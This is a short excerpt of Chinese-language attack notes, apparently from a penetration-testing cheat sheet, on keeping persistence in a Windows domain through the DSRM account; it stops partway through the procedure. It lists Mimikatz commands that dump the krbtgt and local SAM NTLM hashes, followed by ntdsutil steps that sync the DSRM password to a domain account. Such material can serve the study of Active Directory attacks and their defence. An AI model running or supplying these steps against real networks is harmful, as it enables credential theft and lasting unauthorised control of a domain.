 34 #内网域-权限维持-基于机制账号启用-DSRM
35 1.获取dsrm及krbtgt的NTLM hash
36 privilege::debug
37 lsadump::lsa /patch /name:krbtgt
38 token::elevate
39 lsadump::sam
40 2.dsrm&krbtgt&NTLM hash同步
41 NTDSUTIL：打开ntdsutil
42 set DSRM password：修改DSRM的密码
43 sync from domain account 域用户名字：使DSRM的密码和指定域用户的密码同步
44 q(第1次)：退出DSRM密码设置模式